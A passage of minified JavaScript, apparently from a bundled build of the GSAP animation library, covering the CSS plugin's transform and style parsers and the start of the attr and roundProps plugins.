A))}else if(!Dt||n||!a.length||c.x!==a[4]||c.y!==a[5]||!c.rotationX&&!c.rotationY){var B=a.length>=6,Y=B?a[0]:1,j=a[1]||0,U=a[2]||0,W=B?a[3]:1;c.x=a[4]||0,c.y=a[5]||0,l=Math.sqrt(Y*Y+j*j),h=Math.sqrt(W*W+U*U),_=Y||j?Math.atan2(j,Y)*L:c.rotation||0,u=U||W?Math.atan2(U,W)*L+_:c.skewX||0,c.scaleX=l,c.scaleY=h,c.rotation=_,c.skewX=u,Dt&&(c.rotationX=c.rotationY=c.z=0,c.perspective=g,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*Y+c.yOrigin*U),c.y-=c.yOrigin-(c.xOrigin*j+c.yOrigin*W))}for(o in Math.abs(c.skewX)>90&&Math.abs(c.skewX)<270&&(p?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180)),c.zOrigin=d,c)c[o]<f&&c[o]>-f&&(c[o]=0)}return i&&(t._gsTransform=c,c.svg&&(St&&t.style[Rt]?r.Ay.delayedCall(.001,function(){Gt(t.style,Rt)}):!St&&t.getAttribute("transform")&&r.Ay.delayedCall(.001,function(){t.removeAttribute("transform")}))),c},Vt=function(t){var e,i,r=this.data,n=-r.rotation*E,s=n+r.skewX*E,a=1e5,o=(Math.cos(n)*r.scaleX*a|0)/a,l=(Math.sin(n)*r.scaleX*a|0)/a,h=(Math.sin(s)*-r.scaleY*a|0)/a,_=(Math.cos(s)*r.scaleY*a|0)/a,u=this.t.style,c=this.t.currentStyle;if(c){i=l,l=-h,h=-i,e=c.filter,u.filter="";var p,m,d=this.t.offsetWidth,g=this.t.offsetHeight,y="absolute"!==c.position,v="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+_,w=r.x+d*r.xPercent/100,T=r.y+g*r.yPercent/100;if(null!=r.ox&&(p=(r.oxp?d*r.ox*.01:r.ox)-d/2,m=(r.oyp?g*r.oy*.01:r.oy)-g/2,w+=p-(p*o+m*l),T+=m-(p*h+m*_)),y?(p=d/2,m=g/2,v+=", Dx="+(p-(p*o+m*l)+w)+", Dy="+(m-(p*h+m*_)+T)+")"):v+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(z,v):u.filter=v+" "+e,0!==t&&1!==t||1===o&&0===l&&0===h&&1===_&&(y&&-1===v.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!y){var P,O,k,S=f<8?1:-1;for(p=r.ieOffsetX||0,m=r.ieOffsetY||0,r.ieOffsetX=Math.round((d-((o<0?-o:o)*d+(l<0?-l:l)*g))/2+w),r.ieOffsetY=Math.round((g-((_<0?-_:_)*g+(h<0?-h:h)*d))/2+T),bt=0;bt<4;bt++)O=at[bt],P=c[O],i=-1!==P.indexOf("px")?parseFloat(P):et(this.t,O,parseFloat(P),P.replace(x,""))||0,k=i!==r[O]?bt<2?-r.ieOffsetX:-r.ieOffsetY:bt<2?p-r.ieOffsetX:m-r.ieOffsetY,u[O]=(r[O]=Math.round(i-k*(0===bt||2===bt?1:S)))+"px"}}},qt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,r,n,s,a,o,l,h,_,u,p,f,m,d,g,y,v,w,T,x,b,P,O=this.data,k=this.t.style,S=O.rotation,A=O.rotationX,R=O.rotationY,C=O.scaleX,M=O.scaleY,D=O.scaleZ,z=O.x,F=O.y,X=O.z,L=O.svg,N=O.perspective,I=O.force3D,B=O.skewY,Y=O.skewX;if(B&&(Y+=B,S+=B),!((1!==t&&0!==t||"auto"!==I||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&I||X||N||R||A||1!==D)||St&&L||!Dt)S||Y||L?(S*=E,b=Y*E,P=1e5,i=Math.cos(S)*C,s=Math.sin(S)*C,r=Math.sin(S-b)*-M,a=Math.cos(S-b)*M,b&&"simple"===O.skewType&&(e=Math.tan(b-B*E),e=Math.sqrt(1+e*e),r*=e,a*=e,B&&(e=Math.tan(B*E),e=Math.sqrt(1+e*e),i*=e,s*=e)),L&&(z+=O.xOrigin-(O.xOrigin*i+O.yOrigin*r)+O.xOffset,F+=O.yOrigin-(O.xOrigin*s+O.yOrigin*a)+O.yOffset,St&&(O.xPercent||O.yPercent)&&(d=this.t.getBBox(),z+=.01*O.xPercent*d.width,F+=.01*O.yPercent*d.height),d=1e-6,z<d&&z>-d&&(z=0),F<d&&F>-d&&(F=0)),w=(i*P|0)/P+","+(s*P|0)/P+","+(r*P|0)/P+","+(a*P|0)/P+","+z+","+F+")",L&&St?this.t.setAttribute("transform","matrix("+w):k[Rt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+w):k[Rt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+C+",0,0,"+M+","+z+","+F+")";else{if(c&&(d=1e-4,C<d&&C>-d&&(C=D=2e-5),M<d&&M>-d&&(M=D=2e-5),!N||O.z||O.rotationX||O.rotationY||(N=0)),S||Y)S*=E,g=i=Math.cos(S),y=s=Math.sin(S),Y&&(S-=Y*E,g=Math.cos(S),y=Math.sin(S),"simple"===O.skewType&&(e=Math.tan((Y-B)*E),e=Math.sqrt(1+e*e),g*=e,y*=e,O.skewY&&(e=Math.tan(B*E),e=Math.sqrt(1+e*e),i*=e,s*=e))),r=-y,a=g;else{if(!(R||A||1!==D||N||L))return void(k[Rt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) translate3d(":"translate3d(")+z+"px,"+F+"px,"+X+"px)"+(1!==C||1!==M?" scale("+C+","+M+")":""));i=a=1,r=s=0}_=1,n=o=l=h=u=p=0,f=N?-1/N:0,m=O.zOrigin,d=1e-6,T=",",x="0",S=R*E,S&&(g=Math.cos(S),y=Math.sin(S),l=-y,u=f*-y,n=i*y,o=s*y,_=g,f*=g,i*=g,s*=g),S=A*E,S&&(g=Math.cos(S),y=Math.sin(S),e=r*g+n*y,v=a*g+o*y,h=_*y,p=f*y,n=r*-y+n*g,o=a*-y+o*g,_*=g,f*=g,r=e,a=v),1!==D&&(n*=D,o*=D,_*=D,f*=D),1!==M&&(r*=M,a*=M,h*=M,p*=M),1!==C&&(i*=C,s*=C,l*=C,u*=C),(m||L)&&(m&&(z+=n*-m,F+=o*-m,X+=_*-m+m),L&&(z+=O.xOrigin-(O.xOrigin*i+O.yOrigin*r)+O.xOffset,F+=O.yOrigin-(O.xOrigin*s+O.yOrigin*a)+O.yOffset),z<d&&z>-d&&(z=x),F<d&&F>-d&&(F=x),X<d&&X>-d&&(X=0)),w=O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix3d(":"matrix3d(",w+=(i<d&&i>-d?x:i)+T+(s<d&&s>-d?x:s)+T+(l<d&&l>-d?x:l),w+=T+(u<d&&u>-d?x:u)+T+(r<d&&r>-d?x:r)+T+(a<d&&a>-d?x:a),A||R||1!==D?(w+=T+(h<d&&h>-d?x:h)+T+(p<d&&p>-d?x:p)+T+(n<d&&n>-d?x:n),w+=T+(o<d&&o>-d?x:o)+T+(_<d&&_>-d?x:_)+T+(f<d&&f>-d?x:f)+T):w+=",0,0,0,0,1,0,",w+=z+T+F+T+X+T+(N?1+-X/N:1)+")",k[Rt]=w}};l=zt.prototype,l.x=l.y=l.z=l.skewX=l.skewY=l.rotation=l.rotationX=l.rotationY=l.zOrigin=l.xPercent=l.yPercent=l.xOffset=l.yOffset=0,l.scaleX=l.scaleY=l.scaleZ=1,Ot("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,r,n,a,o,l){if(n._lastParsedTransform===l)return a;n._lastParsedTransform=l;var h=l.scale&&"function"===typeof l.scale?l.scale:0;h&&(l.scale=h(d,t));var _,u,c,p,f,g,y,v,w,T=t._gsTransform,x=t.style,b=1e-6,P=At.length,O=l,k={},S="transformOrigin",A=Wt(t,i,!0,O.parseTransform),R=O.transform&&("function"===typeof O.transform?O.transform(d,m):O.transform);if(A.skewType=O.skewType||A.skewType||s.defaultSkewType,n._transform=A,"rotationZ"in O&&(O.rotation=O.rotationZ),R&&"string"===typeof R&&Rt)u=j.style,u[Rt]=R,u.display="block",u.position="absolute",-1!==R.indexOf("%")&&(u.width=tt(t,"width"),u.height=tt(t,"height")),B.body.appendChild(j),_=Wt(j,null,!1),"simple"===A.skewType&&(_.scaleY*=Math.cos(_.skewX*E)),A.svg&&(g=A.xOrigin,y=A.yOrigin,_.x-=A.xOffset,_.y-=A.yOffset,(O.transformOrigin||O.svgOrigin)&&(R={},Nt(t,lt(O.transformOrigin),R,O.svgOrigin,O.smoothOrigin,!0),g=R.xOrigin,y=R.yOrigin,_.x-=R.xOffset-A.xOffset,_.y-=R.yOffset-A.yOffset),(g||y)&&(v=Ut(j,!0),_.x-=g-(g*v[0]+y*v[2]),_.y-=y-(g*v[1]+y*v[3]))),B.body.removeChild(j),_.perspective||(_.perspective=A.perspective),null!=O.xPercent&&(_.xPercent=_t(O.xPercent,A.xPercent)),null!=O.yPercent&&(_.yPercent=_t(O.yPercent,A.yPercent));else if("object"===typeof O){if(_={scaleX:_t(null!=O.scaleX?O.scaleX:O.scale,A.scaleX),scaleY:_t(null!=O.scaleY?O.scaleY:O.scale,A.scaleY),scaleZ:_t(O.scaleZ,A.scaleZ),x:_t(O.x,A.x),y:_t(O.y,A.y),z:_t(O.z,A.z),xPercent:_t(O.xPercent,A.xPercent),yPercent:_t(O.yPercent,A.yPercent),perspective:_t(O.transformPerspective,A.perspective)},f=O.directionalRotation,null!=f)if("object"===typeof f)for(u in f)O[u]=f[u];else O.rotation=f;"string"===typeof O.x&&-1!==O.x.indexOf("%")&&(_.x=0,_.xPercent=_t(O.x,A.xPercent)),"string"===typeof O.y&&-1!==O.y.indexOf("%")&&(_.y=0,_.yPercent=_t(O.y,A.yPercent)),_.rotation=ut("rotation"in O?O.rotation:"shortRotation"in O?O.shortRotation+"_short":A.rotation,A.rotation,"rotation",k),Dt&&(_.rotationX=ut("rotationX"in O?O.rotationX:"shortRotationX"in O?O.shortRotationX+"_short":A.rotationX||0,A.rotationX,"rotationX",k),_.rotationY=ut("rotationY"in O?O.rotationY:"shortRotationY"in O?O.shortRotationY+"_short":A.rotationY||0,A.rotationY,"rotationY",k)),_.skewX=ut(O.skewX,A.skewX),_.skewY=ut(O.skewY,A.skewY)}Dt&&null!=O.force3D&&(A.force3D=O.force3D,p=!0),c=A.force3D||A.z||A.rotationX||A.rotationY||_.z||_.rotationX||_.rotationY||_.perspective,c||null==O.scale||(_.scaleZ=1);while(--P>-1)w=At[P],R=_[w]-A[w],(R>b||R<-b||null!=O[w]||null!=N[w])&&(p=!0,a=new wt(A,w,A[w],R,a),w in k&&(a.e=k[w]),a.xs0=0,a.plugin=o,n._overwriteProps.push(a.n));return R="function"===typeof O.transformOrigin?O.transformOrigin(d,m):O.transformOrigin,A.svg&&(R||O.svgOrigin)&&(g=A.xOffset,y=A.yOffset,Nt(t,lt(R),_,O.svgOrigin,O.smoothOrigin),a=Tt(A,"xOrigin",(T?A:_).xOrigin,_.xOrigin,a,S),a=Tt(A,"yOrigin",(T?A:_).yOrigin,_.yOrigin,a,S),g===A.xOffset&&y===A.yOffset||(a=Tt(A,"xOffset",T?g:A.xOffset,A.xOffset,a,S),a=Tt(A,"yOffset",T?y:A.yOffset,A.yOffset,a,S)),R="0px 0px"),(R||Dt&&c&&A.zOrigin)&&(Rt?(p=!0,w=Mt,R||(R=(tt(t,w,i,!1,"50% 50%")+"").split(" "),R=R[0]+" "+R[1]+" "+A.zOrigin+"px"),R+="",a=new wt(x,w,0,0,a,-1,S),a.b=x[w],a.plugin=o,Dt?(u=A.zOrigin,R=R.split(" "),A.zOrigin=(R.length>2?parseFloat(R[2]):u)||0,a.xs0=a.e=R[0]+" "+(R[1]||"50%")+" 0px",a=new wt(A,"zOrigin",0,0,a,-1,a.n),a.b=u,a.xs0=a.e=A.zOrigin):a.xs0=a.e=R):lt(R+"",A)),p&&(n._transformType=A.svg&&St||!c&&3!==this._transformType?2:3),h&&(l.scale=h),a},allowFunc:!0,prefix:!0}),Ot("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Ot("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:gt("inset(0% 0% 0% 0%)",!1,!0)}),Ot("borderRadius",{defaultValue:"0px",parser:function(t,r,n,s,a,o){r=this.format(r);var l,h,_,u,c,p,f,m,d,g,y,v,w,T,x,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(d=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),l=r.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=$(P[h])),c=u=tt(t,P[h],i,!1,"0px"),-1!==c.indexOf(" ")&&(u=c.split(" "),c=u[0],u=u[1]),p=_=l[h],f=parseFloat(c),v=c.substr((f+"").length),w="="===p.charAt(1),w?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),y=p.substr((m+"").length-(m<0?1:0))||""):(m=parseFloat(p),y=p.substr((m+"").length)),""===y&&(y=e[n]||v),y!==v&&(T=et(t,"borderLeft",f,v),x=et(t,"borderTop",f,v),"%"===y?(c=T/d*100+"%",u=x/g*100+"%"):"em"===y?(b=et(t,"borderLeft",1,"em"),c=T/b+"em",u=x/b+"em"):(c=T+"px",u=x+"px"),w&&(p=parseFloat(c)+m+y,_=parseFloat(u)+m+y)),a=xt(O,P[h],c+" "+u,p+" "+_,!1,"0px",a);return a},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),Ot("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,r,n,s,a){return xt(t.style,r,this.format(tt(t,r,i,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),Ot("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,r,n,s,a){var o,l,h,_,u,c,p="background-position",m=i||J(t,null),d=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==d.indexOf("%")!==(-1!==g.indexOf("%"))&&g.split(",").length<2&&(c=tt(t,"backgroundImage").replace(R,""),c&&"none"!==c)){o=d.split(" "),l=g.split(" "),U.setAttribute("src",c),h=2;while(--h>-1)d=o[h],_=-1!==d.indexOf("%"),_!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-U.width:t.offsetHeight-U.height,o[h]=_?parseFloat(d)/100*u+"px":parseFloat(d)/u*100+"%");d=o.join(" ")}return this.parseComplex(t.style,d,g,s,a)},formatter:lt}),Ot("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="","co"===t.substr(0,2)?t:lt(-1===t.indexOf(" ")?t+" "+t:t)}}),Ot("perspective",{defaultValue:"0px",prefix:!0}),Ot("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Ot("transformStyle",{prefix:!0}),Ot("backfaceVisibility",{prefix:!0}),Ot("userSelect",{prefix:!0}),Ot("margin",{parser:yt("marginTop,marginRight,marginBottom,marginLeft")}),Ot("padding",{parser:yt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Ot("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,r,n,s,a){var o,l,h;return f<9?(l=t.currentStyle,h=f<8?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(tt(t,this.p,i,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,s,a)}}),Ot("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Ot("autoRound,strictUnits",{parser:function(t,e,i,r,n){return n}}),Ot("border",{defaultValue:"0px solid #000",parser:function(t,e,r,n,s,a){var o=tt(t,"borderTopWidth",i,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(x,"");return"px"!==h&&(o=parseFloat(o)/et(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+tt(t,"borderTopStyle",i,!1,"solid")+" "+tt(t,"borderTopColor",i,!1,"#000")),l.join(" "),s,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(dt)||["#000"])[0]}}),Ot("borderWidth",{parser:yt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Ot("float,cssFloat,styleFloat",{parser:function(t,e,i,r,n,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new wt(a,o,0,0,n,-1,i,!1,0,a[o],e)}});var Qt=function(t){var e,i=this.t,r=i.filter||tt(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===r.indexOf("atrix(")&&-1===r.indexOf("radient(")&&-1===r.indexOf("oader(")?(i.removeAttribute("filter"),e=!tt(this.data,"filter")):(i.filter=r.replace(O,""),e=!0)),e||(this.xn1&&(i.filter=r=r||"alpha(opacity="+n+")"),-1===r.indexOf("pacity")?0===n&&this.xn1||(i.filter=r+" alpha(opacity="+n+")"):i.filter=r.replace(b,"opacity="+n))};Ot("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,r,n,s,a){var o=parseFloat(tt(t,"opacity",i,!1,"1")),l=t.style,h="autoAlpha"===r;return"string"===typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===tt(t,"visibility",i)&&0!==e&&(o=0),q?s=new wt(l,"opacity",o,e-o,s):(s=new wt(l,"opacity",100*o,100*(e-o),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Qt),h&&(s=new wt(l,"visibility",0,0,s,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(r)),s}});var Gt=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(S,"-$1").toLowerCase())):t.removeAttribute(e))},Zt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);var e=this.data,i=this.t.style;while(e)e.v?i[e.p]=e.v:Gt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Ot("className",{parser:function(e,r,n,s,a,o,l){var h,_,u,c,p,f=e.getAttribute("class")||"",m=e.style.cssText;if(a=s._classNamePT=new wt(e,n,0,0,a,2),a.setRatio=Zt,a.pr=-11,t=!0,a.b=f,_=rt(e,i),u=e._gsClassPT,u){c={},p=u.data;while(p)c[p.p]=1,p=p._next;u.setRatio(1)}return e._gsClassPT=a,a.e="="!==r.charAt(1)?r:f.replace(new RegExp("(?:\\s|^)"+r.substr(2)+"(?![\\w-])"),"")+("+"===r.charAt(0)?" "+r.substr(2):""),e.setAttribute("class",a.e),h=nt(e,_,rt(e),l,c),e.setAttribute("class",f),a.data=h.firstMPT,e.style.cssText!==m&&(e.style.cssText=m),a=a.xfirst=s.parse(e,h.difs,a,o),a}});var Ht=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,r,n,s,a=this.t.style,l=o.transform.parse;if("all"===this.e)a.cssText="",n=!0;else{e=this.e.split(" ").join("").split(","),r=e.length;while(--r>-1)i=e[r],o[i]&&(o[i].parse===l?n=!0:i="transformOrigin"===i?Mt:o[i].p),Gt(a,i)}n&&(Gt(a,Rt),s=this.t._gsTransform,s&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};Ot("clearProps",{parser:function(e,i,r,n,s){return s=new wt(e,r,0,0,s,2),s.setRatio=Ht,s.e=i,s.pr=-10,s.data=n._tween,t=!0,s}}),l="bezier,throwProps,physicsProps,physics2D".split(","),bt=l.length;while(bt--)kt(l[bt]);l=s.prototype,l._firstPT=l._lastParsedTransform=l._transform=null,l._onInitTween=function(r,a,l,c){if(!r.nodeType)return!1;this._target=m=r,this._tween=l,this._vars=a,d=c,h=a.autoRound,t=!1,e=a.suffixMap||s.suffixMap,i=J(r,""),n=this._overwriteProps;var f,g,y,v,w,T,x,b,O,k=r.style;if(_&&""===k.zIndex&&(f=tt(r,"zIndex",i),"auto"!==f&&""!==f||this._addLazySet(k,"zIndex",0)),"string"===typeof a&&(v=k.cssText,f=rt(r,i),k.cssText=v+";"+a,f=nt(r,f,rt(r)).difs,!q&&P.test(a)&&(f.opacity=parseFloat(RegExp.$1)),a=f,k.cssText=v),a.className?this._firstPT=g=o.className.parse(r,a.className,"className",this,null,null,a):this._firstPT=g=this.parse(r,a,null),this._transformType){O=3===this._transformType,Rt?u&&(_=!0,""===k.zIndex&&(x=tt(r,"zIndex",i),"auto"!==x&&""!==x||this._addLazySet(k,"zIndex",0)),p&&this._addLazySet(k,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(O?"visible":"hidden"))):k.zoom=1,y=g;while(y&&y._next)y=y._next;b=new wt(r,"transform",0,0,null,2),this._linkCSSP(b,null,y),b.setRatio=Rt?qt:Vt,b.data=this._transform||Wt(r,i,!0),b.tween=l,b.pr=-1,n.pop()}if(t){while(g){T=g._next,y=v;while(y&&y.pr>g.pr)y=y._next;(g._prev=y?y._prev:w)?g._prev._next=g:v=g,(g._next=y)?y._prev=g:w=g,g=T}this._firstPT=v}return!0},l.parse=function(t,r,n,s){var a,l,_,u,c,p,f,g,y,v,w=t.style;for(a in r){if(p=r[a],l=o[a],"function"!==typeof p||l&&l.allowFunc||(p=p(d,m)),l)n=l.parse(t,p,a,this,n,s,r);else{if("--"===a.substr(0,2)){this._tween._propLookup[a]=this._addTween.call(this._tween,t.style,"setProperty",J(t).getPropertyValue(a)+"",p+"",a,!1,a);continue}c=tt(t,a,i)+"",y="string"===typeof p,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||y&&k.test(p)?(y||(p=ft(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),n=xt(w,a,c,p,!0,"transparent",n,0,s)):y&&X.test(p)?n=xt(w,a,c,p,!0,null,n,0,s):(_=parseFloat(c),f=_||0===_?c.substr((_+"").length):"",""!==c&&"auto"!==c||("width"===a||"height"===a?(_=ot(t,a,i),f="px"):"left"===a||"top"===a?(_=it(t,a,i),f="px"):(_="opacity"!==a?0:1,f="")),v=y&&"="===p.charAt(1),v?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),g=p.replace(x,"")):(u=parseFloat(p),g=y?p.replace(x,""):""),""===g&&(g=a in e?e[a]:f),p=u||0===u?(v?u+_:u)+g:r[a],f!==g&&(""===g&&"lineHeight"!==a||(u||0===u)&&_&&(_=et(t,a,_,f),"%"===g?(_/=et(t,a,100,"%")/100,!0!==r.strictUnits&&(c=_+"%")):"em"===g||"rem"===g||"vw"===g||"vh"===g?_/=et(t,a,1,g):"px"!==g&&(u=et(t,a,u,g),g="px"),v&&(u||0===u)&&(p=u+_+g))),v&&(u+=_),!_&&0!==_||!u&&0!==u?void 0!==w[a]&&(p||p+""!=="NaN"&&null!=p)?(n=new wt(w,a,u||_||0,0,n,-1,a,!1,0,c,p),n.xs0="none"!==p||"display"!==a&&-1===a.indexOf("Style")?p:c):G("invalid "+a+" tween value: "+r[a]):(n=new wt(w,a,_,u-_,n,0,a,!1!==h&&("px"===g||"zIndex"===a),0,c,p),n.xs0=g))}s&&n&&!n.plugin&&(n.plugin=s)}return n},l.setRatio=function(t){var e,i,r,n=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)while(n){if(e=n.c*t+n.s,n.r?e=n.r(e):e<s&&e>-s&&(e=0),n.type)if(1===n.type)if(r=n.l,2===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else while(n)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else while(n){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},l._enableTransforms=function(t){this._transform=this._transform||Wt(this._target,i,!0),this._transformType=this._transform.svg&&St||!t&&3!==this._transformType?2:3};var $t=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var r=this._firstPT=new wt(t,e,0,0,this._firstPT,2);r.e=i,r.setRatio=$t,r.data=this},l._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._mod=function(t){var e=this._firstPT;while(e)"function"===typeof t[e.p]&&(e.r=t[e.p]),e=e._next},l._kill=function(t){var e,i,n,s=t;if(t.autoAlpha||t.alpha){for(i in s={},t)s[i]=t[i];s.opacity=1,s.autoAlpha&&(s.visibility=1)}t.className&&(e=this._classNamePT)&&(n=e.xfirst,n&&n._prev?this._linkCSSP(n._prev,e._next,n._prev._prev):n===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,n._prev),this._classNamePT=null),e=this._firstPT;while(e)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return r.tN.prototype._kill.call(this,s)};var Kt=function(t,e,i){var r,n,s,a;if(t.slice){n=t.length;while(--n>-1)Kt(t[n],e,i)}else{r=t.childNodes,n=r.length;while(--n>-1)s=r[n],a=s.type,s.style&&(e.push(rt(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||Kt(s,e,i)}};return s.cascadeTo=function(t,e,i){var n,s,a,o,l=r.Ay.to(t,e,i),h=[l],_=[],u=[],c=[],p=r.Ay._internals.reservedProps;t=l._targets||l.target,Kt(t,_,c),l.render(e,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=c.length;while(--n>-1)if(s=nt(c[n],_[n],u[n]),s.firstMPT){for(a in s=s.difs,i)p[a]&&(s[a]=i[a]);for(a in o={},s)o[a]=_[n][a];h.push(r.Ay.fromTo(c[n],e,o,s))}return h},r.tN.activate([s]),s},!0);var s=r.zQ.CSSPlugin,a=r.uW._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,r){var n,s;if("function"!==typeof t.setAttribute)return!1;for(n in e)s=e[n],"function"===typeof s&&(s=s(r,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",s+"",n,!1,n),this._overwriteProps.push(n);return!0}}),o=r.uW._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),l=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return(Math.round(i/t)*t*e|0)/e}},h=function(t,e){while(t)t.f||t.blob||(t.m=e||Math.round),t=t._next},_=o.prototype;_._onInitAllProps=function(){var t,e,i,r,n=this._tween,s=n.vars.roundProps,a={},o=n._propLookup.roundProps;if("object"!==typeof s||s.push){"string"===typeof s&&(s=s.split(",")),i=s.length;while(--i>-1)a[s[i]]=Math.round}else for(r in s)a[r]=l(s[r]);for(r in 